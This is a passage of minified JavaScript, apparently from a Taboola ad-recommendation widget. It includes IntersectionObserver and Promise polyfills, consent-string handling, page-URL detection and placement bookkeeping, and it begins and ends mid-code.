n&&(a=new n.MutationObserver(i)).observe(t,{attributes:!0,childList:!0,characterData:!0,subtree:!0})),this._monitoringDocuments.push(t),this._monitoringUnsubscribes.push((function(){var e=t.defaultView;e&&(o&&e.clearInterval(o),l(e,"resize",i,!0)),l(t,"scroll",i,!0),a&&a.disconnect()}));var c=this.root&&(this.root.ownerDocument||this.root)||e;if(t!=c){var d=r(t);d&&this._monitorIntersections(d.ownerDocument)}}},a.prototype._unmonitorIntersections=function(t){var n=this._monitoringDocuments.indexOf(t);if(-1!=n){var i=this.root&&(this.root.ownerDocument||this.root)||e,o=this._observationTargets.some((function(e){var n=e.element.ownerDocument;if(n==t)return!0;for(;n&&n!=i;){var o=r(n);if((n=o&&o.ownerDocument)==t)return!0}return!1}));if(!o){var a=this._monitoringUnsubscribes[n];if(this._monitoringDocuments.splice(n,1),this._monitoringUnsubscribes.splice(n,1),a(),t!=i){var s=r(t);s&&this._unmonitorIntersections(s.ownerDocument)}}}},a.prototype._unmonitorAllIntersections=function(){var e=this._monitoringUnsubscribes.slice(0);this._monitoringDocuments.length=0,this._monitoringUnsubscribes.length=0;for(var t=0;t<e.length;t++)e[t]()},a.prototype._checkForIntersections=function(){if(this.root||!n||i){var e=this._rootIsInDom(),t=e?this._getRootRect():{top:0,bottom:0,left:0,right:0,width:0,height:0};this._observationTargets.forEach((function(i){var r=i.element,a=c(r),s=this._rootContainsTarget(r),l=i.entry,d=e&&s&&this._computeTargetAndRootIntersection(r,a,t),u=null;this._rootContainsTarget(r)?n&&!this.root||(u=t):u={top:0,bottom:0,left:0,right:0,width:0,height:0};var p=i.entry=new o({time:window.performance&&performance.now&&performance.now(),target:r,boundingClientRect:a,rootBounds:u,intersectionRect:d});l?e&&s?this._hasCrossedThreshold(l,p)&&this._queuedEntries.push(p):l&&l.isIntersecting&&this._queuedEntries.push(p):this._queuedEntries.push(p)}),this),this._queuedEntries.length&&this._callback(this.takeRecords(),this)}},a.prototype._computeTargetAndRootIntersection=function(t,r,o){if("none"!=window.getComputedStyle(t).display){for(var a,s,l,d,p,h,f,b,g=r,v=m(t),_=!1;!_&&v;){var y=null,w=1==v.nodeType?window.getComputedStyle(v):{};if("none"==w.display)return null;if(v==this.root||9==v.nodeType)if(_=!0,v==this.root||v==e)n&&!this.root?!i||0==i.width&&0==i.height?(v=null,y=null,g=null):y=i:y=o;else{var x=m(v),C=x&&c(x),E=x&&this._computeTargetAndRootIntersection(x,C,o);C&&E?(v=x,y=u(C,E)):(v=null,g=null)}else{var k=v.ownerDocument;v!=k.body&&v!=k.documentElement&&"visible"!=w.overflow&&(y=c(v))}if(y&&(a=y,s=g,void 0,void 0,void 0,void 0,void 0,void 0,l=Math.max(a.top,s.top),d=Math.min(a.bottom,s.bottom),p=Math.max(a.left,s.left),b=d-l,g=(f=(h=Math.min(a.right,s.right))-p)>=0&&b>=0&&{top:l,bottom:d,left:p,right:h,width:f,height:b}||null),!g)break;v=v&&m(v)}return g}},a.prototype._getRootRect=function(){var t;if(this.root&&!h(this.root))t=c(this.root);else{var n=h(this.root)?this.root:e,i=n.documentElement,r=n.body;t={top:0,left:0,right:i.clientWidth||r.clientWidth,width:i.clientWidth||r.clientWidth,bottom:i.clientHeight||r.clientHeight,height:i.clientHeight||r.clientHeight}}return this._expandRectByRootMargin(t)},a.prototype._expandRectByRootMargin=function(e){var t=this._rootMarginValues.map((function(t,n){return"px"==t.unit?t.value:t.value*(n%2?e.width:e.height)/100})),n={top:e.top-t[0],right:e.right+t[1],bottom:e.bottom+t[2],left:e.left-t[3]};return n.width=n.right-n.left,n.height=n.bottom-n.top,n},a.prototype._hasCrossedThreshold=function(e,t){var n=e&&e.isIntersecting?e.intersectionRatio||0:-1,i=t.isIntersecting?t.intersectionRatio||0:-1;if(n!==i)for(var r=0;r<this.thresholds.length;r++){var o=this.thresholds[r];if(o==n||o==i||o<n!=o<i)return!0}},a.prototype._rootIsInDom=function(){return!this.root||p(e,this.root)},a.prototype._rootContainsTarget=function(t){var n=this.root&&(this.root.ownerDocument||this.root)||e;return p(n,t)&&(!this.root||n==t.ownerDocument)},a.prototype._registerInstance=function(){t.indexOf(this)<0&&t.push(this)},a.prototype._unregisterInstance=function(){var e=t.indexOf(this);-1!=e&&t.splice(e,1)},window.IntersectionObserver=a,window.IntersectionObserverEntry=o}function r(e){try{return e.defaultView&&e.defaultView.frameElement||null}catch(e){return null}}function o(e){this.time=e.time,this.target=e.target,this.rootBounds=d(e.rootBounds),this.boundingClientRect=d(e.boundingClientRect),this.intersectionRect=d(e.intersectionRect||{top:0,bottom:0,left:0,right:0,width:0,height:0}),this.isIntersecting=!!e.intersectionRect;var t=this.boundingClientRect,n=t.width*t.height,i=this.intersectionRect,r=i.width*i.height;this.intersectionRatio=n?Number((r/n).toFixed(4)):this.isIntersecting?1:0}function a(e,t){var n,i,r,o=t||{};if("function"!=typeof e)throw new Error("callback must be a function");if(o.root&&1!=o.root.nodeType&&9!=o.root.nodeType)throw new Error("root must be a Document or Element");this._checkForIntersections=(n=this._checkForIntersections.bind(this),i=this.THROTTLE_TIMEOUT,r=null,function(){r||(r=setTimeout((function(){n(),r=null}),i))}),this._callback=e,this._observationTargets=[],this._queuedEntries=[],this._rootMarginValues=this._parseRootMargin(o.rootMargin),this.thresholds=this._initThresholds(o.threshold),this.root=o.root||null,this.rootMargin=this._rootMarginValues.map((function(e){return e.value+e.unit})).join(" "),this._monitoringDocuments=[],this._monitoringUnsubscribes=[]}function s(e,t,n,i){"function"==typeof e.addEventListener?e.addEventListener(t,n,i||!1):"function"==typeof e.attachEvent&&e.attachEvent("on"+t,n)}function l(e,t,n,i){"function"==typeof e.removeEventListener?e.removeEventListener(t,n,i||!1):"function"==typeof e.detachEvent&&e.detachEvent("on"+t,n)}function c(e){var t;try{t=e.getBoundingClientRect()}catch(e){}return t?(t.width&&t.height||(t={top:t.top,right:t.right,bottom:t.bottom,left:t.left,width:t.right-t.left,height:t.bottom-t.top}),t):{top:0,bottom:0,left:0,right:0,width:0,height:0}}function d(e){return!e||"x"in e?e:{top:e.top,y:e.top,bottom:e.bottom,left:e.left,x:e.left,right:e.right,width:e.width,height:e.height}}function u(e,t){var n=t.top-e.top,i=t.left-e.left;return{top:n,left:i,height:t.height,width:t.width,bottom:n+t.height,right:i+t.width}}function p(e,t){for(var n=t;n;){if(n==e)return!0;n=m(n)}return!1}function m(t){var n=t.parentNode;return 9==t.nodeType&&t!=e?r(t):(n&&n.assignedSlot&&(n=n.assignedSlot.parentNode),n&&11==n.nodeType&&n.host?n.host:n)}function h(e){return e&&9===e.nodeType}}()},6209:function(e){"use strict";function t(e){if(!(this instanceof t))throw new TypeError("Constructor Promise requires `new`");if(!u(e))throw new TypeError("Must pass resolver function");this._state=o,this._value=[],this._isChainEnd=!0,f(this,l(this,i),l(this,r),{then:e})}t.prototype.then=function(e,t){return e=u(e)?e:void 0,t=u(t)?t:void 0,(e||t)&&(this._isChainEnd=!1),this._state(this._value,e,t)},t.prototype.catch=function(e){return this.then(void 0,e)},t.resolve=function(e){return p(e)&&e instanceof this?e:new this((function(t){t(e)}))},t.reject=function(e){return new this((function(t,n){n(e)}))},t.all=function(e){var t=this;return new t((function(n,i){var r=e.length,o=new Array(r);if(0===r)return n(o);!function(e,t){for(var n=0;n<e.length;n++)t(e[n],n)}(e,(function(e,a){t.resolve(e).then((function(e){o[a]=e,0==--r&&n(o)}),i)}))}))},t.race=function(e){var t=this;return new t((function(n,i){for(var r=0;r<e.length;r++)t.resolve(e[r]).then(n,i)}))};var n=function(e,t){throw e};function i(e,t,n,r){return t?(r||(r=new a(this.constructor)),h(m(r,t,e)),r.promise):(c(r,i,e),this)}function r(e,t,n,i){return n?(i||(i=new a(this.constructor)),h(m(i,n,e)),i.promise):(c(i,r,e),this)}function o(e,t,n,i){if(!i){if(!t&&!n)return this;i=new a(this.constructor)}return e.push({deferred:i,onFulfilled:t||i.resolve,onRejected:n||i.reject}),i.promise}function a(e){var t=this;return this.promise=new e((function(e,n){t.resolve=e,t.reject=n})),t}function s(e,t,i,a){var s=e._value;e._state=t,e._value=i,a&&t===o&&a._state(i,void 0,void 0,{promise:e,resolve:void 0,reject:void 0});for(var l=0;l<s.length;l++){var c=s[l];e._state(i,c.onFulfilled,c.onRejected,c.deferred)}s.length=0,a&&(a._isChainEnd=!1),t===r&&e._isChainEnd&&setTimeout((function(){e._isChainEnd&&n(i,e)}),0)}function l(e,t){return function(n){s(e,t,n)}}function c(e,t,n){if(e){var i=e.promise;i._state=t,i._value=n}}function d(){}function u(e){return"function"==typeof e}function p(e){return e===Object(e)}function m(e,t,n){var i=e.promise,r=e.resolve,o=e.reject;return function(){try{var e=t(n);f(i,r,o,e,e)}catch(e){o(e)}}}t._overrideUnhandledExceptionHandler=function(e){n=e};var h=function(){var e;"undefined"!=typeof window&&window.postMessage?(window.addEventListener("message",i),e=function(){window.postMessage("macro-task","*")}):e=function(){setTimeout(i,0)};var t=new Array(16),n=0;function i(){for(var e=0;e<n;e++){var i=t[e];t[e]=null,i()}n=0}return function(i){0===n&&e(),t[n++]=i}}();function f(e,t,n,i,r){var o,a,l=n;try{if(i===e)throw new TypeError("Cannot fulfill promise with itself");var c=p(i);c&&i instanceof e.constructor?s(e,i._state,i._value,i):c&&(o=i.then)&&u(o)?(a=function(i){a=l=d,f(e,t,n,i,i)},l=function(e){a=l=d,n(e)},o.call(r,(function(e){a(e)}),(function(e){l(e)}))):t(i)}catch(e){l(e)}}e.exports=t},8508:function(e,t,n){"use strict";n.d(t,{A:function(){return o},Q:function(){return r}});var i=n(6207);function r(e,t){return e===t||e.modeName===t.modeName}function o(e){var t;const n=i.MC.optionsSummary.placements;if(2===(null===(t=e.parent)||void 0===t?void 0:t.entityType)){const t=e.parent.fpl;return n.filter((e=>e.placementName===t))[0]}const o=e.mode;return o?n.filter((e=>r(e,o)))[0]:null}},5706:function(e,t,n){"use strict";n.d(t,{V1:function(){return u},eo:function(){return c},lT:function(){return d}});var i=n(8e3),r=n(4515),o=n(4800),a=n(5705);function s(e){return e instanceof Array?e.filter(s).length>0:!!e.mode&&"amp"===e.framework}let l=0;function c(){var e;if(0!==l)return 2===l;let t=s((0,a.Cw)());return t?(l=2,!0):(t=window.location.host.indexOf(".ampproject.net")>-1&&!!(null===(e=o.Dn.context)||void 0===e?void 0:e.canonicalUrl),t?(l=2,!0):(l=1,t))}function d(){var e,t;const n=null===(t=null===(e=o.Dn.context)||void 0===e?void 0:e.data)||void 0===t?void 0:t.feedContainerNum;return{isSplitFeed:!!n,feedContainerNum:n?parseInt(n):0}}function u(){return new r.g((e=>{const t=(0,i.w$)("max-wait-for-cmp"),n={gdpr:{cmpStatus:5}};if(t>0&&window.setTimeout((()=>{n.gdpr.wasTimeout=!0,e(n)}),t),!o.Dn.context)return void e(n);const r=o.Dn.context.initialConsentValue;return r?(function(e,t){/^\d[YN-]{3}$/.test(e)?(t.ccpa={privacyString:e},t.gdpr.gdprApplies=!1,t.gdpr.tcString=void 0):(t.gdpr.gdprApplies=!0,t.gdpr.tcString=e)}(r,n),void e(n)):o.Dn.context.getConsentState?o.Dn.context.getConsentState((t=>{1===t.consentState?n.gdpr.cex="true":2===t.consentState&&(n.gdpr.cex="false"),e(n)})):void e(n)}))}},9244:function(e,t,n){"use strict";n.d(t,{p:function(){return p},r:function(){return u}});var i=n(9642),r=n(5705),o=n(2941);const a="gr__",s=new RegExp(`^${a}`);function l(e){return s.test(e)}function c(e){const t=Object.keys(e).filter(l),n=[],i={};return t.forEach((t=>{const r=t.split(a)[1],s=e[t];if(!s||!(0,o.YQ)(s))return;const l=!(0,o.tv)(s.v);l&&(0,o.qS)(s.p)?100*Math.random()<=s.p&&(i[r]=s.v):l&&(0,o.mg)(s.d)&&e[a+s.d]&&(s.dependOn=s.d,s.key=r,n.push(s))})),n.forEach((e=>{e.d in i&&(i[e.key]=e.v)})),i}let d;function u(e){if(d)return;d=e;let t=d.global||{};const n=function(){let e={};return(0,r.Cw)().filter((e=>{var t;return null===(t=e.overrideConfig)||void 0===t?void 0:t.global})).forEach((t=>{e=Object.assign(Object.assign({},e),t.overrideConfig.global)})),e}();t=Object.assign(Object.assign(Object.assign(Object.assign({},t),c(t)),c(function(e){const t={};return(0,i.IF)(e,((e,n)=>{l(e)&&(t[e]=n)})),t}(n))),n),d.global=t}function p(){return d}},2360:function(e,t,n){"use strict";n.d(t,{AA:function(){return p},Cv:function(){return g},Kc:function(){return b},Kl:function(){return l},PA:function(){return f},Zl:function(){return m},_B:function(){return d},dJ:function(){return u},fy:function(){return s},iG:function(){return a},jm:function(){return i},l9:function(){return h},sb:function(){return c},yZ:function(){return r}});const i=-1,r="__common__",o=["organic-hp-swap-mode","rbox-only-video"];function a(e){return o.indexOf(e)>-1}function s(e){return e.instances.filter((e=>3!==e.status)).length>1}function l(e){return e.instances.filter((e=>{const{status:t,batchIndex:n}=e;return 0===t&&n===i})).length>0}function c(e){return 0===e.instances.filter((e=>!e.isDeliveredToRBox)).length}function d(e){return 2===e.instances[0].status}function u(e){return e.map((e=>Object.assign(Object.assign({},e),{status:2,isParsed:!0,isDeliveredToRBox:!0})))}function p(e,t){let n=0;return e.map((e=>n<t&&!e.isDeliveredToRBox?(n++,Object.assign(Object.assign({},e),{isDeliveredToRBox:!0})):e))}function m(e,t){let n=!1;return e.map((e=>0!==e.status||n?e:(n=!0,Object.assign(Object.assign({},e),{status:1,batchIndex:t}))))}function h(e){return{containerId:e,status:0,isParsed:!1,batchIndex:i,isDeliveredToRBox:!1}}function f(e){let t=!1;return e.map((e=>e.isParsed||t?e:(t=!0,Object.assign(Object.assign({},e),{isParsed:!0}))))}function b(e){const t=e.instances;for(const e of t)if(!e.isParsed)return e.containerId;return t[t.length-1].containerId}function g(e,t){return t.filter((t=>t.placementName===e))[0]}},2606:function(e,t,n){"use strict";n.d(t,{j:function(){return u},y:function(){return d}});var i=n(2941),r=n(3707),o=n(3983),a=n(7177),s=n(4340),l=n(9642);const c={"thumbnail-position":g,"before-detail-order":b,"before-detail-order-syndicated":b,"detail-order":b,"detail-order-syndicated":b,"thumbnail-width":a.vx,"thumbnail-height":a.vx,"carousel-min-items":g,"format-x-days-ago":e=>(0,i.tv)(e)?void 0:(0,o.tU)(e,!0),ctaWidget:e=>(0,i.tv)(e)?void 0:(0,o.tU)(e,!0),"enable-pencil-ads":e=>(0,i.tv)(e)?void 0:(0,o.tU)(e,!1),"scrollable-carousel-mobile-viewport-items":g,"scrollable-carousel-desktop-viewport-items":g,"disclosure-position":p,"disclosure-alignment":g,"attribution-position":p,"branding-separator":g,"disclosure-link-text-sponsored":g,"popup-custom-url":g,"images-radius":function(e){if(e&&"0"!==e)return e.toString()},"visibility-constraints":function(e){return{minWidth:(null==e?void 0:e.minWidth)||0,maxWidth:(null==e?void 0:e.maxWidth)||0}}};function d(e,t){const n=function(e,t){const n={};return(0,l.IF)(c,((i,r)=>{n[i]=r(e[i],t)})),n}(t,e);return Object.assign(Object.assign(Object.assign({},t),n),{"responsive-rules":m(t),modeName:e})}function u(e){return e?function(e){const t={};return(0,l.IF)(e,((e,n)=>{var i;t[e]=(null===(i=c[e])||void 0===i?void 0:i.call(c,n,"Property Override"))||n})),t}(e):{}}function p(e,t){if(!e)return e;const n=e.trim();return!["bottom","top","none","after_branding"].some((e=>e===n))||n.indexOf(" ")>-1?((0,s.JE)(`Invalid policy position: ${e} - ${t}`),"bottom"):e}function m(e){const t=e["responsive-rules"];return(0,i.Cm)(t)?[{rows:h(e.rows)||(0,r.i)(),cells:h(e["responsive-extra-columns"])||(0,r.i)(),ratio:(0,r.i)(),margin:(0,r.i)()}]:null==t?void 0:t.map((t=>({minWidth:t.minWidth||0,maxWidth:t.maxWidth||void 0,rows:h(t.rows),cells:h(t.cells),virtualThumbWidth:t.virtualThumbWidth||void 0,virtualThumbHeight:t.virtualThumbHeight||void 0,margin:t.margin||{v:0,h:0},ratio:f(e,t)})))}function h(e){return e||(e=1),e>1?e:1}function f(e,t){if(t.virtualThumbHeight&&t.virtualThumbWidth)return t.virtualThumbHeight/t.virtualThumbWidth;const n=(0,a.vx)(e["thumbnail-width"]),i=(0,a.vx)(e["thumbnail-height"]);return n&&i?i/n:.8}function b(e){if(!(0,i.tv)(e)&&!(0,i.Cm)(e))return""===e?[]:Array.isArray(e)?e:e.split(",")}function g(e){return e}},7073:function(e,t,n){"use strict";function i(e,t){return[].slice.apply(document.head.getElementsByTagName(e)).filter(t)[0]||null}n.d(t,{y:function(){return i}})},7746:function(e,t,n){"use strict";n.d(t,{PJ:function(){return v},Xf:function(){return C},hq:function(){return x},mx:function(){return T},tC:function(){return k}});var i=n(6207),r=n(8e3),o=n(4846),a=n(7566),s=n(4800),l=n(3320),c=n(3983),d=n(5706),u=n(7073);let p,m,h,f=null,b="";function g(){if(!(0,d.eo)())return;if(!(0,r.w$)("override-amp-url"))return;const{canonicalUrl:e,location:t}=s.Dn.context;return e.indexOf("?")>-1?e+t.search.replace("?","&"):e+t.search}function v(){if(m)return m;const e=g()||s.Pp.location.href;return(0,l.Pz)(e)}function _(){var e;return w(null===(e=(0,u.y)("meta",(e=>"og:url"===e.getAttribute("property"))))||void 0===e?void 0:e.content)}function y(){var e;return w(null===(e=(0,u.y)("link",(e=>"canonical"===e.rel)))||void 0===e?void 0:e.href)}function w(e){if(!e)return null;let t=window.location.search;const n=(0,l.Pz)(e);return t?(n.search.indexOf("?")>-1&&(t=t.replace("?","&")),n.search+=t,n):n}function x(){return location.href!==b&&"location"===h&&(R(),!0)}function C(){const e=function(e){return-1===e.indexOf("location")?[...e,"location"]:e}((0,r.w$)("url-extract-order"));for(const n of e){switch(n){case"location":f=v();break;case"meta":void 0,f=w(null===(t=(0,u.y)("meta",(e=>"item-url"===e.name)))||void 0===t?void 0:t.content);break;case"og":f=_();break;case"canonical":f=y();break;case"paramUrl":f=w(null==p?void 0:p.href)}if(f){h=n,b=location.href;break}}var t;return(0,o.n5)(f,"pageURL must have value"),f}function E(){const{search:e,hash:t}=v();let n={};return e&&(n=(0,c.Fe)(e)),/#\?.+/.test(t)&&(n=Object.assign(Object.assign({},n),(0,c.Fe)(t.slice(1)))),n}function k(e){const t=g()||e;p=(0,l.Pz)(t)}function T(e){m=(0,l.Pz)(e)}function R(){i.fg.appendRuntimeConfig({pageUrl:C(),networkMapUrl:v(),debugQueryParams:E(),urlSelectionStrategy:h}),i.fg.updatePageId()}a.B.once("storeCreated",R),a.B.on("storeReady",(function(){i.MC.onReset(R),i.MC.onOptionsSummaryUpdated((e=>{const t=e.pageUrl;t&&(k(t),R())}))}))},4246:function(e,t,n){"use strict";n.d(t,{a1:function(){return p},gu:function(){return l},hr:function(){return c},oU:function(){return u},yq:function(){return d}});var i=n(8e3),r=n(8390),o=n(7188),a=n(2360);let s;const l="rbox-tracking";function c(e,t){0!==t.length&&t.some((e=>!d(e.modeName)))&&(d(e.modeName)?e.instances=(0,a.dJ)(e.instances):t.forEach((t=>{d(t.modeName)&&(t.instances=(0,a.dJ)(e.instances))})))}function d(e){return e===l}function u(e){if(!(0,i.BC)("enable-always-track"))return;const t=l,n=`${t}-div`;s||(s=(0,o.W)("div",{attrList:[["id",n]]}),s.style.display="none",document.body.appendChild(s)),(0,r.eg)({placement:t,mode:t,container:n},e)}function p(e){return e.modeName}},5705:function(e,t,n){"use strict";n.d(t,{Cw:function(){return r},w9:function(){return o},wy:function(){return i}});const i="_taboola";function r(){return o(),window[i]}function o(){window[i]||(window[i]=[])}},8390:function(e,t,n){"use strict";n.d(t,{eg:function(){return O},Yo:function(){return T},e0:function(){return m},Hs:function(){return R},Vs:function(){return I},kE:function(){return M},wp:function(){return b},hb:function(){return v},tJ:function(){return S},Qc:function(){return y},Yi:function(){return w},hr:function(){return x},IR:function(){return k}});var i=n(4340),r=n(1111),o=n(6207),a=n(2941),s=n(3983),l=n(8508),c=n(2360),d=n(4246),u=n(4846),p=n(3122);function m(){return{events:[],socials:[],placements:[],isFlush:!1,userOptOut:!1,itemSourceType:"_default_",itemSourceValue:"",trackingCodes:{},__preProcessedOptions__:[],__overrideGlobal__:{}}}function h(e){return JSON.stringify(e,((e,t)=>"__preProcessedOptions__"===e||"__overrideGlobal__"===e?"":t))}const f=h({events:[],socials:[],placements:[],isFlush:!1,userOptOut:!1,itemSourceType:"_default_",itemSourceValue:"",trackingCodes:{},__preProcessedOptions__:[],__overrideGlobal__:{}});function b(e){return h(e)===f}function g(e,t){const n=[],i=[];return e.forEach((e=>{const{placementName:r}=e,o=(0,c.Cv)(r,t);o?(i.push(r),n.push(Object.assign(Object.assign({},e),{instances:[...e.instances,...o.instances]}))):n.push(e)})),t.forEach((e=>{i.indexOf(e.placementName)>-1||n.push(e)})),n}function v(e,t){const n=!(0,a.tv)(t.itemSourceType)&&"_default_"!==t.itemSourceType,i=e.placements||[],r=t.placements||[];return{publisherName:t.publisherName||e.publisherName,gdpr:t.gdpr?Object.assign(Object.assign({},e.gdpr||{}),t.gdpr):e.gdpr,ccpa:t.ccpa?Object.assign(Object.assign({},e.ccpa||{}),t.ccpa):e.ccpa,realTimeUserId:t.realTimeUserId||e.realTimeUserId||void 0,placements:g(i,r),additionalData:t.additionalData||e.additionalData,deviceId:t.deviceId||e.deviceId,unifiedId:t.unifiedId||e.unifiedId,pblob:t.pblob||e.pblob,att:t.att||e.att,framework:t.framework||e.framework,events:[...e.events,...t.events||[]],socials:[...e.socials,...t.socials||[]],itemSourceType:n?t.itemSourceType:e.itemSourceType,itemSourceValue:n?t.itemSourceValue:e.itemSourceValue,userOptOut:(0,a.tv)(t.userOptOut)?e.userOptOut:t.userOptOut,pageUrl:t.pageUrl||e.pageUrl||void 0,networkMapUrl:t.networkMapUrl||e.networkMapUrl||void 0,isFlush:(0,a.tv)(t.isFlush)?e.isFlush:t.isFlush,excludePubs:(0,a.tv)(t.excludePubs)?e.excludePubs:t.excludePubs,trackingCodes:Object.assign(Object.assign({},e.trackingCodes),t.trackingCodes||{})||{},cex:(0,a.tv)(t.cex)?e.cex:t.cex,customSegment:t.customSegment||e.customSegment,scod:t.scod?Object.assign(Object.assign({},e.scod||{}),t.scod):e.scod,referrerUrl:t.referrerUrl||e.referrerUrl,__preProcessedOptions__:[...e.__preProcessedOptions__,...t.__preProcessedOptions__||[]],__overrideGlobal__:Object.assign(Object.assign({},e.__overrideGlobal__),t.__overrideGlobal__),pageTemplate:t.pageTemplate||e.pageTemplate,advertorialSource:t.advertorialSource||e.advertorialSource,externalPageView:t.externalPageView||e.externalPageView,userType:t.userType||e.userType,premium:(0,a.tv)(t.premium)?e.premium:t.premium,paywall:(0,a.tv)(t.paywall)?e.paywall:t.paywall,tracking:t.tracking||e.tracking,linkTarget:t.linkTarget||e.linkTarget,excludedRecs:[...t.excludedRecs||[],...e.excludedRecs||[]],pubExperiment:e.pubExperiment||t.pubExperiment,userDemographicData:e.userDemographicData||t.userDemographicData,protectedAudience:e.protectedAudience||t.protectedAudience,externalUserId:e.externalUserId||t.externalUserId}}let _=c.jm;function y(e,t){return Object.assign(Object.assign({},e),{placements:e.placements.map((e=>t.indexOf(e.placementName)>-1?Object.assign(Object.assign({},e),{instances:(0,c.PA)(e.instances)}):e))})}function w(e,t){return _++,Object.assign(Object.assign({},e),{placements:e.placements.map((e=>{const n=t.filter((t=>{return n=t,i=e,(0,l.Q)(n,i)&&n.placementName===i.placementName;var n,i})).length>0&&(0,c.Kl)(e);let i=e.instances;return n&&(i=(0,c.Zl)(i,_)),Object.assign(Object.assign({},e),{instances:i})}))})}function x(e,t){const n={},{placements:i}=t;return t.placements=[],i.forEach((i=>{const{placementName:r}=i,o=i.instances[0];(0,u.n5)(o,"new placement pushed should have one instance exactly");const a=(0,c.Cv)(r,e);a&&C(o,a)&&E(r,o);const s=n[r];if(!s)return t.placements.push(i),void(n[r]=i);3!==o.status&&C(o,s)&&E(r,o),s.instances=[...s.instances,o]})),t}function C(e,t){return t.instances.some((t=>t.containerId===e.containerId))}function E(e,t){(0,i.JE)(`Placement duplication found: ${JSON.stringify(e)}, ${t.containerId}`),t.status=3,t.isParsed=!0,t.isDeliveredToRBox=!0}function k(e,t){return t.placements.forEach((t=>{(0,d.hr)(t,e)})),t}function T(e){return v(e,{})}function R(e){return(null==e?void 0:e.placements.filter((e=>(0,c.Kl)(e))))||[]}function I(e){var t;return((null===(t=R(e))||void 0===t?void 0:t.length)||0)>0}function S(e){if(!(0,a._L)(e))return;let t;e.forEach(S);const n="%tt%",i=[],r=e=>{if(!(e.placement||e.mode||e.target_type))return;let r;e.mode?(e.placement||(e.placement=e.mode),e.target_type||(e.target_type=n),r=e):e.target_type&&(t=e.target_type,delete e.target_type),(null==r?void 0:r.target_type)===n&&i.push(r)};e.forEach((e=>{if((0,a._L)(e))return e.forEach(r),void(0,s.DW)(e);r(e)})),i.forEach((e=>{t?e.target_type=t:delete e.target_type})),(0,s.DW)(e)}function O(e,t){if(!e.container||!e.mode)return;const n=o.MC.config.publisher.modes[e.mode],{minWidth:a,maxWidth:l}=(null==n?void 0:n["visibility-constraints"])||{};var d,u;!function(e,t){if(e=e||Number.NEGATIVE_INFINITY,t=t||Number.POSITIVE_INFINITY,e===Number.NEGATIVE_INFINITY&&t===Number.POSITIVE_INFINITY)return!0;const n=(0,p.I7)("a10");return!(n<e)&&!(n>t)}(a,l)?(0,i.MD)("page","info",`Mode '${e.mode}' will not be displayed due to visibility constraints minWidth: ${a}, maxWidth: ${l}`):t.placements.push({modeName:(0,s.Hl)(e.mode),instances:[(0,c.l9)(P(e.container))],placementName:e.placement,targetType:(d=e.target_type,u="video",d?r.P[d]?d:((0,i.JE)(`Target Type has no valid value, got value "${d}".`),u):u),category:e.category,dfp:e.dfp,exclude:D(e.exclude),tracking:e.tracking,linkTarget:e.link_target,frameId:e.frameId,priority:e.priority,groupName:e.groupName,constraint:e.constraint,byPublisher:!0})}function D(e){if(e){if((0,a.mg)(e))return[e];if((0,a._L)(e))return e.filter((e=>!!e))}}function P(e){if((0,a.mg)(e))return e;if(e.id)return e.id;const t=(0,s.MZ)({prefix:"trc_cont_"});return e.id=t,t}function M(e){return"newPageLoad"===e.notify}},5125:function(e,t,n){"use strict";n.d(t,{C8:function(){return h},MQ:function(){return w},Vs:function(){return _},aG:function(){return C},cy:function(){return u},dz:function(){return f},r1:function(){return v}});var i=n(9151),r=n(2941),o=n(4340),a=n(9642),s=n(4515),l=n(236),c=n(2537);const d={};let u=!1;const p=[],m=["e15","e16","e17","e18","e19","e20","e21","e22","e26","e24","e25"];function h(e,...t){(0,c.q3)(),m.indexOf(e)>-1&&p.push({action:e,params:t});const n=function(e,...t){const n=d[e];switch(e){case"e3":null==n||n.forEach((t=>{var n;try{const i=null===(n=t[e])||void 0===n?void 0:n.call(t);i&&(0,l.l)(i)}catch(n){b(t,e,n)}}));break;case"e4":null==n||n.forEach((t=>{var n;try{null===(n=t[e])||void 0===n||n.call(t)}catch(n){b(t,e,n)}}));break;case"e5":null==n||n.forEach((t=>{var n;try{null===(n=t[e])||void 0===n||n.call(t)}catch(n){b(t,e,n)}}));break;case"e6":u=!0,null==n||n.forEach((n=>{var i;try{null===(i=n[e])||void 0===i||i.apply(n,t)}catch(t){b(n,e,t)}}));break;case"e7":{let[i]=t;return null==n||n.forEach((t=>{var n;try{i=(null===(n=t[e])||void 0===n?void 0:n.call(t,i))||i}catch(n){b(t,e,n)}})),i}case"e8":return function(){var e,t;const n=d.e8;if(!(null==n?void 0:n.length))return;let i;for(const o of n)if(i=null!==(t=null===(e=o.e8)||void 0===e?void 0:e.call(o))&&void 0!==t?t:i,!0!==i&&!(0,r.tv)(i))return i;return i}();case"e9":{const[e]=t,n=function(e){var t;const n="e9";let r,l=e;const c=[];let u;null===(t=d[n])||void 0===t||t.forEach((e=>{var t,s,d;try{const u=null===(t=e[n])||void 0===t?void 0:t.call(e,(0,a.Go)(l));if(!u)return;0===(null===(d=null===(s=u.payload)||void 0===s?void 0:s.data)||void 0===d?void 0:d.r.length)&&((0,o.vV)(`Request with empty 'r' field caused by ${e.getName()}`),u.payload=void 0),l=u.payload,u.response&&(r=(0,i.M)(r||{},u.response)),u.responsePromise&&c.push(u.responsePromise)}catch(t){b(e,n,t)}})),c.length>0&&(u=s.g.allSettled(c).then((e=>e.filter((e=>"fulfilled"===e.status)).map((e=>e.value)).reduce(((e,t)=>(0,i.M)(e,t)),{}))));if(e!==l||r||u)return{payload:l,response:r,responsePromise:u}}(e);return n}case"e10":case"e11":{let[n]=t;return n=function(e,t){var n;return null===(n=d[e])||void 0===n||n.forEach((n=>{var i;try{t=(null===(i=n[e])||void 0===i?void 0:i.call(n,t))||t}catch(t){b(n,e,t)}})),t}(e,n),n}case"e12":{const[i]=t;let r;return null==n||n.forEach((t=>{var n;try{!1!==r&&(r=null===(n=t[e])||void 0===n?void 0:n.call(t,i))}catch(n){b(t,e,n)}})),!1!==r}case"e13":{const[i]=t;let r=i;if(null==n||n.forEach((t=>{var n;try{r=(null===(n=t[e])||void 0===n?void 0:n.call(t,r))||r}catch(n){b(t,e,n)}})),i!==r)return r;break}case"e14":{const[i]=t;let r;return null==n||n.forEach((t=>{var n;try{r||(r=null===(n=t[e])||void 0===n?void 0:n.call(t,i))}catch(n){b(t,e,n)}})),r}case"e15":case"e17":case"e18":case"e19":case"e20":case"e21":{const[i]=t;null==n||n.forEach((t=>{var n;try{null===(n=t[e])||void 0===n||n.call(t,i)}catch(n){b(t,e,n)}}));break}case"e16":{const[i]=t;let r;return null==n||n.forEach((t=>{var n;try{!1!==r&&(r=null===(n=t[e])||void 0===n?void 0:n.call(t,i))}catch(n){b(t,e,n)}})),r}case"e22":null==n||n.forEach((t=>{var 